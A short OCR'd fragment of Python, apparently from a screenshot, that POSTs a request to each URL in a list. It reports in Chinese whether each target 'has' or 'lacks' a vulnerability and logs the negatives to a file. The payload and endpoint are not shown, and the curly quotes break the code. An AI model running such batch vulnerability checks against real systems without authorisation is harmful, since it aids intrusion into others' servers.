
“Connection”: “close”,
“Upgrade-Insecure-Requests”:”1″
}
info =
requests.post(url,headers=headers,data=data,timeout=30)
if info.status_code == 200:
json_info = json.loads(info.text)
if json_info == []:
print(urls+” 不存在漏洞”)
with open(“no.txt”, ‘a’) as f:
f.write(urls + ‘\n’)
else:
print(json_info)
print(urls+” 存在漏洞”)